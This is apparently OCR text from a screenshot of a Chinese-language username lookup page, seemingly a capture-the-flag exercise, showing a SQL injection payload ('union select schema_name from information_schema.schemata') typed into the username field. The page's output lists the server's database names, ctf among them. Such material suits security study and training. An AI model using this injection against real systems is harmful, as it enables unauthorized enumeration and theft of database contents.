 用户名查询系统
不安全 101.201.38.162:8888
用户名
admin' union select schema_name from information_schema.schemata;#
提交
Array
(
[0] => Array
(
[username] => admin
)
[1] => Array
(
[username] => mysql
)
[2] => Array
(
[username] => information_schema
)
[3] => Array
(
[username] => performance_schema
)
[4] => Array
(
[username] => sys
)
[5] => Array
(
[username] => test_table
)
[6] => Array
(
[username] => ctf
)
)